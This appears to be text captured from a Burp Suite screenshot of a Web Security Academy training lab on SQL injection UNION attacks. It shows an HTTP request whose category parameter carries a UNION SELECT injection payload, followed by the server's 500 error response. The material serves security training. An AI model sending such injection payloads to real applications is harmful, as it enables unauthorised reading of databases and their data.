 Request
Pretty Raw Hex
\n
1 GET /filter ?category =Lifestyle'+union+select+'a',null-- HTTP/2
2 Host : 0ab1005103e112ac806ba335005700af.web-security-academy.net
3 Cookie : session =iq3McTgG6CAx1TKGRv9O6VPJl8RmVp4l
4 Sec-Ch-Ua : "Not/A)Brand";v="8", "Chromium";v="126"
5 Sec-Ch-Ua-Mobile : ?0
6 Sec-Ch-Ua-Platform : "Windows"
7 Accept-Language : en-US
8 Upgrade-Insecure-Requests : 1
9 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site : same-origin
12 Sec-Fetch-Mode : navigate
13 Sec-Fetch-User : ?1
14 Sec-Fetch-Dest : document
15 Referer : https://0ab1005103e112ac806ba335005700af.web-security-academy.net/
16 Accept-Encoding : gzip, deflate, br
17 Priority : u=0, i
Search 0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 500 Internal Server Error
2 Content-Type : text/html; charset=utf-8
3 X-Frame-Options : SAMEORIGIN
4 Content-Length : 2415
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet >
10 <link href=/resources/css/labs.css rel=stylesheet >
11 <title >
SQL injection UNION attack, retrieving multiple values in a single column
</title >
12 </head>
13 <script src="/resources/labheader/js/labHeader.js ">
</script >
14 <div id="academyLabHeader ">
15 <section class='academyLabBanner '>
Search 0 highlights